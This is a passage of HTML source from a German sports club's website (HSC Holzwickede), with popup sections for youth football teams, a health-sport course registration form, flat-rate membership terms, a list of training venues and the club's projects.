<p>Weitere Informationen bei Felix Main: f.main@gmx.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1242",{position:"center_center",ids:"divi-area-hsc-hobbies"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1242 -->

<!-- Area #divi-area-1250 -->
<div id="divi-area-1250" class="divi-area-wrap divi-area-wrap-1250 divi-area-wrap-fussball-jugend-aufbau divi-area-type-popup divi-area-fussball-jugend-aufbau" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1250_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1250_1 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1250_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1250_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1250_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>A2 (U18/U19)</h2>
<p><em>Trainer:</p>
<p></em></p>
<p>a2@hsc-holzwickede.de</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1250_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1250_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg" alt="" title="fahne" srcset="https://hsc-holzwickede.de/wp-content/uploads/fahne-1604x2048.jpg 1500w, https://hsc-holzwickede.de/wp-content/uploads/fahne-1280x1635.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/fahne-980x1252.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/fahne-480x613.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1500px, 100vw" class="wp-image-914" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1250_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>D2 (U12)</h2>
<p><em>Trainer:</p>
<p></em></p>
<p>d2@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1250",{position:"center_center",ids:"divi-area-fussball-jugend-aufbau"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1250 -->

<!-- Area #divi-area-1373 -->
<div id="divi-area-1373" class="divi-area-wrap divi-area-wrap-1373 divi-area-wrap-kursanmeldung divi-area-type-popup divi-area-kursanmeldung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1373_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1373_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1373_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1373_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1373_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1373_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Kursanmeldung beim<br />HSC Gesundheitssport</h3></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1373_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Wir freuen uns über Ihr Interesse an der Teilnahme an einem Kurs. In den <a href="/gesundheitssport/#kursangebote">Kursübersichten</a> finden Sie eine Auflistung der Kurse nach Zeiten und Orten - bitte tragen Sie unbedingt im nachstehenden Formular die zwei- bis dreistellige Kursnr. ein, damit wir den gewünschten Kurs und die Kurszeiten sowie den Ort genau einordnen können.<br />Nach Ihrer Anmeldung setzen wir uns mit Ihnen in Verbindung bzw. senden Ihnen eine Bestätigung Ihrer Kursanmeldung per E-Mail.</p></div>
			</div>
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_dap_1373_14 et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="e2df6a0d-d3b0-4bfc-aef5-a4522622122f" data-redirect_url="#kursanmeldung-erhalten">
				
				
				
				
				
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://hsc-holzwickede.de/ostermontag-ist-spieltag/">
						<p class="et_pb_contact_field et_pb_contact_field_dap_1373_8 et_pb_contact_field_half" data-id="absender-name" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-name_0" class="et_pb_contact_form_label">Ihr Vorname und Familienname (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_absender-name_0" class="input" value="" name="et_pb_contact_absender-name_0" data-required_mark="required" data-field_type="input" data-original_id="absender-name" placeholder="Ihr Vorname und Familienname (Pflichtfeld)">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_9 et_pb_contact_field_half et_pb_contact_field_last" data-id="absender-mail" data-type="email">
				
				
				
				
				<label for="et_pb_contact_absender-mail_0" class="et_pb_contact_form_label">Ihre E-Mail Adresse (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_absender-mail_0" class="input" value="" name="et_pb_contact_absender-mail_0" data-required_mark="required" data-field_type="email" data-original_id="absender-mail" placeholder="Ihre E-Mail Adresse (Pflichtfeld)">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_10 et_pb_contact_field_last" data-id="absender-anschrift" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-anschrift_0" class="et_pb_contact_form_label">Ihre Anschrift (Pflichtfeld) - Straße, PLZ + Ort</label>
				<input type="text" id="et_pb_contact_absender-anschrift_0" class="input" value="" name="et_pb_contact_absender-anschrift_0" data-required_mark="required" data-field_type="input" data-original_id="absender-anschrift" placeholder="Ihre Anschrift (Pflichtfeld) - Straße, PLZ + Ort">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_11 et_pb_contact_field_half" data-id="kursnr" data-type="input">
				
				
				
				
				<label for="et_pb_contact_kursnr_0" class="et_pb_contact_form_label">Kurs-Nummer eintragen (Pflichtfeld)</label>
				<input type="text" id="et_pb_contact_kursnr_0" class="input" value="" name="et_pb_contact_kursnr_0" data-required_mark="required" data-field_type="input" data-original_id="kursnr" placeholder="Kurs-Nummer eintragen (Pflichtfeld)" pattern="[0-9\s\-]{2,3}" title="Nur Zahlen erlaubt.Mindestlänge: 2 Zeichen. Höchstlänge: 3 Zeichen." maxlength="3">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_12 et_pb_contact_field_half et_pb_contact_field_last" data-id="absender-tel" data-type="input">
				
				
				
				
				<label for="et_pb_contact_absender-tel_0" class="et_pb_contact_form_label">Ihre Telefonnr. (optional)</label>
				<input type="text" id="et_pb_contact_absender-tel_0" class="input" value="" name="et_pb_contact_absender-tel_0" data-required_mark="not_required" data-field_type="input" data-original_id="absender-tel" placeholder="Ihre Telefonnr. (optional)" pattern="[0-9\s\-]*" title="Nur Zahlen erlaubt.">
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_13 et_pb_contact_field_last" data-id="nachricht" data-type="text">
				
				
				
				
				<label for="et_pb_contact_nachricht_0" class="et_pb_contact_form_label">Nachricht zu Ihrer Anmeldung (optional)</label>
				<textarea name="et_pb_contact_nachricht_0" id="et_pb_contact_nachricht_0" class="et_pb_contact_message input" data-required_mark="not_required" data-field_type="text" data-original_id="nachricht" placeholder="Nachricht zu Ihrer Anmeldung (optional)"></textarea>
			</p><p class="et_pb_contact_field et_pb_contact_field_dap_1373_14 et_pb_contact_field_half" data-id="datenschutz" data-type="checkbox">
				
				
				
				
				<label for="et_pb_contact_datenschutz_0" class="et_pb_contact_form_label">Ihre Zustimmung zur Datenübermittlung</label>
				<input class="et_pb_checkbox_handle" type="hidden" name="et_pb_contact_datenschutz_0" data-required_mark="required" data-field_type="checkbox" data-original_id="datenschutz">
					<span class="et_pb_contact_field_options_wrapper">
						<span class="et_pb_contact_field_options_title">Ihre Zustimmung zur Datenübermittlung</span>
						<span class="et_pb_contact_field_options_list"><span class="et_pb_contact_field_checkbox">
							<input type="checkbox" id="et_pb_contact_datenschutz_6_0" class="input" value="Ja, ich habe die Datenschutzerklärung zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und verarbeitet werden. Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt. Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden." data-id="-1">
							<label for="et_pb_contact_datenschutz_6_0"><i></i>Ja, ich habe die Datenschutzerklärung zur Kenntnis genommen und bin damit einverstanden, dass die von mir angegebenen Daten elektronisch erhoben und verarbeitet werden. Meine Daten werden dabei nur streng zweckgebunden zur Bearbeitung und Beantwortung meiner Anfrage benutzt. Mit dem Absenden des Kontaktformulars erkläre ich mich mit der Verarbeitung einverstanden.</label>
						</span></span>
					</span>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">13 + 9</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="13" data-second_digit="9" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="off">
				</p>
			</div>
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Absenden</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="e0fa7c3306" /><input type="hidden" name="_wp_http_referer" value="/ostermontag-ist-spieltag/" />
					</form>
				</div>
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1373",{position:"center_center",ids:"divi-area-kursanmeldung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1373 -->

<!-- Area #divi-area-1392 -->
<div id="divi-area-1392" class="divi-area-wrap divi-area-wrap-1392 divi-area-wrap-flatvorteile divi-area-type-popup divi-area-flatvorteile" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1392_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1392_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1392_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1392_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-scaled.jpeg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-scaled.jpeg 2250w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-1280x854.jpeg 1280w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-980x653.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2250px, 100vw" class="wp-image-798" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1392_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1392_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Flat-Vorteile im Überblick</h5>
<ul>
<li>keine Aufnahmegebühr</li>
<li>keine langfristige Vertragsbindung</li>
<li>bequeme monatliche Abbuchung</li>
<li>inkl. über 175 Gesundheits- und Fitnesskurse</li>
<li>täglich zahlreiche Kurse im gesamten Kreisgebiet</li>
<li>über 30 Sportstätten in Ihrer Nähe</li>
<li>qualifizierte, zertifizierte und freundliche Kursleitungen</li>
<li>Individuelle Sportberatung</li>
<li>Training nach Ihren Wünschen und Zielen</li>
<li>zurzeit erfüllen ca. 40 geprüfte Qualitätskurse den „Leitfaden Prävention“ des Deutschen Olympischen Sportbundes u. des GKV-Spitzenverbandes</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1392",{position:"center_center",ids:"divi-area-flatvorteile"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1392 -->

<!-- Area #divi-area-1398 -->
<div id="divi-area-1398" class="divi-area-wrap divi-area-wrap-1398 divi-area-wrap-flatanmeldung divi-area-type-popup divi-area-flatanmeldung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1398_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1398_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1398_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1398_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1398_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1398_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Anmeldung zur Flatrate<br />im Gesundheitssport</h3>
<p>Füllen Sie bitte das Anmeldeformular im PDF-Format am Ende dieser Seite aus: Button klicken, runterladen, ausdrucken, ausfüllen und uns zuschicken.</p>
<p>Der Wechsel von einer HSC-Vereinsmitgliedschaft auf die HSC-Flatrate kann lediglich zum Halbjahr erfolgen. Die Zahlung ist monatlich, halbjährlich oder ganzjährlich im Voraus per Lastschrifteinzug möglich (halbjährlich 3% Skonto, jährlich 5% Skonto).</p>
<p>Eintritt für jährliche Zahlungsweise nur im 1. Monat des Jahres möglich, halbjährliche Zahlungsweise ab 1. u. 7. Monat möglich. Die Anmeldung gilt immer vom 1. Tag der Kursteilnahme.</p>
<p>Ausgenommen der Aquafitness-Kurse (hier ist ein Zusatzbeitrag von 2,- € pro angegebener Kursstunde fällig), haben Sie nach Bestätigung der Anmeldung grenzenlosen Zugang auf unser HSC Fitness- und Gesundheitssportprogramm.</p>
<p><strong>Wichtig:</strong> Melden Sie sich zu den von Ihnen gewünschten Kursen zuvor über die HSC-Hotline unter Tel. 02301-9450377 an. Die Teilnehmerzahl in den Kursen ist teilweise begrenzt.</p>
<p>Für Präventionskurse, an denen Sie regelmäßig teilgenommen haben, bekommen Sie eine Teilnahmebescheinigung pro Halbjahr ausgehändigt (Schülerflat ausgenommen).</p>
<p>Eine <strong>Kündigung</strong> ist mit einer 4-wöchigen Frist zum Halbjahresende 30.06. oder 31.12. eines Jahres möglich.</p>
<p><strong>Anmeldungen und Fragen zur Flatrate</strong> richten Sie bitte direkt an die Leiterin des HSC Gesundheitssports, Susanne Werbinsky unter Tel. 02301-9450377 oder per E-Mail unter: hsc-werbinsky@gmx.de</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1398_6_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_dap_1398_6 et_pb_bg_layout_light" href="/pdf/hsc-antrag-gesundheitsflat.pdf" target="_blank">Flatrate-Anmeldeformular (PDF) anzeigen...</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1398",{closeAlt:1,position:"center_center",singleton:1,ids:"divi-area-flatanmeldung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1398 -->

<!-- Area #divi-area-1404 -->
<div id="divi-area-1404" class="divi-area-wrap divi-area-wrap-1404 divi-area-wrap-sportstaetten divi-area-type-popup divi-area-sportstaetten" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1404_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1404_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1404_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1404_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg" alt="" title="luftbild_montanhydraulik" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg 2309w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2309px, 100vw" class="wp-image-1316" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1404_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum.jpg" alt="" title="luftbild_schulzentrum" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum.jpg 2300w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-1280x717.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-980x549.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2300px, 100vw" class="wp-image-1315" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1404_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang.jpg" alt="" title="luftbild_haarstrang" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang.jpg 2303w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-1280x718.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-980x549.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2303px, 100vw" class="wp-image-1314" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1404_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1404_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Die Sportstätten<br />des HSC Gesundheitssports</h5>
<p>Hier finden Sie eine vollständige Übersicht aller Kursstandorte, sortiert nach Städten:</p>
<h6>Bergkamen</h6>
<p>Ambulanz Bayer Health Care AG, Ernst-Schering-Strasse 14</p>
<h6>Bönen</h6>
<p>Bonhoefferhaus (Ev. Gemeindehaus), Hermannstr. 4<br />Ermeling - Halle, Ermelingstr.</p>
<h6>Fröndenberg</h6>
<p>Dobomil-Gebäude, Ostbürener Straße 171<br />Treffpunkt Windmühle, Kurt-Schumacher-Str. 62<br />Gemeindehaus "FreiRaum", Ahlinger Berg", Frdbg.-Dellwig<br />Übungsraum UKBS, Ardeyer Str. 66, Fröndenberg-Ardey</p>
<h6>Holzwickede</h6>
<p>Begegnungsstätte, Berliner Allee 16a<br />Dudenroth - Sporthalle, Hauptstr. 77<br />Eingang Paul- Gerhardt - Schule, Schulstr. 8<br />Ev. Gemeindehaus, Goethestr. 6<br />HSC - Geschäftstelle, Hauptstr. 47<br />Kath. Gemeindehaus, Alois - Gemmeke - Haus, Hauptstr. 51<br />Kleinschwimmhalle Josef - Reding - Schule, Opherdicker Str. 44<br />Kraftraum Dudenrothhalle, Hauptstr. 77<br />Montanhydraulik - Stadion (Saal), Jahnstr. 7<br />Parkplatz Montanhydraulik - Stadion, Jahnstr. 7<br />Rausinger Halle, Rausingerstr. 30<br />Schwimmhalle Karl - Brauckmann - Schule, Karl - Brauckmann - Str. 5<br />Turnhalle Nordschule, Eingang Kantstr.<br />Turnhalle Paul - Gerhardt - Schule, Schulstr. 8</p>
<h6>Kamen</h6>
<p>Familienbande, Bahnhofstr. 46</p>
<h6>Menden</h6>
<p>Mehrzweckhalle Halingen, Halinger Dorfstr. 41<br />Hallenbad Menden, Am Hünenköpfchen 1<br />Turnhalle an der Wilhemstaße 4<br />GBS-Fitnesswelt AKTIVIA, Am Papenbusch 32</p>
<h6>Schwerte</h6>
<p>Friedrich-Kayser-Schule (Aula), Am Stadtpark 1<br />Kath. Gemeindehaus, Am Brauck 7, Schwerte-Geisecke<br />Kath. Gemeindehaus, Goethestr. 22<br />St. Christophorus - Haus, Rosenweg 75, Schwerte-Holzen</p>
<h6>Unna</h6>
<p>Bürgerhaus Königsborn, Grillostr. 4<br />Aula der Grilloschule, Dahlienstr. 6, Unna-Königsborn<br />Bürgerforum Gesamtschule Königsborn, Döbelner Str. 7<br />Bürgerhaus Afferde, Afferder Weg 180<br />Hellwegschwimmbad, Königsborner Str.12, Unna-Massen<br />Ludwig-Polscher-Haus, Kirchstr. 10, Unna Lünern<br />Seniorentreff Fässchen, Hertinger Str. 12<br />Familienzentrum Arche, Emil-Bennemann-Str. 10, Unna-Massen<br />Sport-Center Ulrich Milcke, Max-Planck-Str. 6<br />Vereinsheim Kleingartenanlage Kastanienhain, Weidenweg 52d<br />Tanzschule Langhans, Am Hertinger Tor 8<br />Freestyle Fitnesscenter, Hertingerstr. 17<br />Haus des Friedens, Friedhofweg 3, Unna-Hemmerde</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1404",{position:"center_center",ids:"divi-area-sportstaetten"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1404 -->

<!-- Area #divi-area-1408 -->
<div id="divi-area-1408" class="divi-area-wrap divi-area-wrap-1408 divi-area-wrap-gesundheitssport divi-area-type-popup divi-area-gesundheitssport" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1408_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1408_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1408_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1408_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5><strong>„Gesundheit ist nicht alles, aber ohne Gesundheit ist alles nichts"</strong><br />Arthur Schopenhauer (1788‐1860)</h5></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1408_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport.jpg 1024w, https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" class="wp-image-1325" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1408_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1408_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Aktionen und Projekte</h5>
<ul>
<li>Koordination und Organisation von Angeboten im Reha- , Präventions- und Breitensportbereich.</li>
<li>Sport und Bewegung für alle Altersgruppen – vom Kleinkind (12 Monate) bis zum Senior, vom Autogenen Training über Fitnessgymnastik bis Yoga.</li>
<li>Organisation von Weiterbildungsangeboten für effiziente und fundierte Qualifizierung der Übungsleiter/innen</li>
<li>Außersportliche Veranstaltungen für die ganze Familie wie:</li>
<li>„Kinderspielfest" in der Hilgenbaumhalle in Holzwickede (immer im Februar/März)</li>
<li>Sport und Wellness – Wochenenden ins Sauerland</li>
<li>gemeinsame Fahrten und Ausflüge für Teilnehmer</li>
<li>Kostenloser Feriensport in den Schulferien</li>
<li>betriebliche Gesundheitsförderung für Firmen</li>
</ul>
<h5>Soziale Verantwortung</h5>
<ul>
<li>Soziale bzw. individuelle Lösungen für finanzielle Problemfälle bei Teilnehmern. Auch Menschen in Armut wird der Sport beim HSC ermöglicht.</li>
<li>Spendenaktionen für bedürftige Mitbürger</li>
<li>Beteiligung an vielen Vereinigungen wie Seniorenbeirat, Verein der begegnungsstätte, Ortsjugendring oder Ortsverband für Sport in Holzwickede</li>
</ul>
<h5>Kooperationen</h5>
<ul>
<li>Sport für Kinder in Zusammenarbeit mit Grundschulen und Kindertageseinrichtung (Nordlicht) oder Familienzentren</li>
<li>mit Krankenkassen, insbesondere der VIACTIV Krankenkasse (gesamte oder teilweise Erstattung der Kursbeiträge)</li>
<li>mit dem Kreis Unna, den Kirchengemeinden und allen Kommunalverwaltungen, in denen der HSC-Gesundheitssport vertreten ist</li>
<li>mit dem Landessportbund NRW, Behinderten-u. Rehasportverband NRW, FLVW, Deutsche Herzstiftung, Kassenärztlichen Vereinigung Westf.-Lippe, Physiotherapeuten und niedergelassenen Ärzten</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1408",{position:"center_center",ids:"divi-area-gesundheitssport"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1408 -->

<!-- Area #divi-area-1463 -->
<div id="divi-area-1463" class="divi-area-wrap divi-area-wrap-1463 divi-area-wrap-livefussball divi-area-type-popup divi-area-livefussball" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1463_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1463_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1463_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1463_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/business_livetv.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/business_livetv.jpg 2500w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-1280x768.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-980x588.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-480x288.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2500px, 100vw" class="wp-image-1691" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1463_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
